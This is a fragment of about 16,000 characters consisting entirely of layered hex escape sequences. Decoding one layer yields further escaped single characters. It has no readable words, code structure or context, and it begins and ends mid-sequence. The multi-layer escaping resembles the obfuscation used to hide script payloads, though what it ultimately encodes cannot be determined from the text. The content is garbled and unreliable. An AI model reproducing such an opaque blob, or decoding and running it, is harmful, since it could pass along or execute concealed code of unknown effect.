5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5